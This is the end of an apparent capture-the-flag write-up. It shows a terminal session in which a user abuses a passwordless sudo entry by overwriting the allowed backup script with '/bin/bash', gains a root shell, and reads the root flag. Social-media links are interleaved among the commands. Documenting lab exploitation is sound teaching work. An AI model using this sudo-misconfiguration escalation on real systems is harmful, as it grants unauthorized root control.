 root@ubuntu:/root#
alex@ubuntu:/$ sudo -l
Matching Defaults entries for alex on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User alex may run the following commands on ubuntu:
    (ALL : ALL) NOPASSWD: /etc/mp3backups/backup.sh
alex@ubuntu:/$ chmod 777 /etc/mp3backups/backup.sh
You can find me on:
alex@ubuntu:/$ echo "/bin/bash" > /etc/mp3backups/backup.sh
LinkedIn:- https://www.linkedin.com/in/shamsher-khan-651a35
alex@ubuntu:/$ sudo /etc/mp3backups/backup.sh
root@ubuntu:/# cd ..
Twitter:- https://twitter.com/shamsherkhannn
root@ubuntu:/# ls
bin boot cdrom dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv sys tmp
root@ubuntu:/# cat root/root.txt
flag{Than5s_f0r_play1ng_H0p£_y0u_enJ053d}
root@ubuntu:/#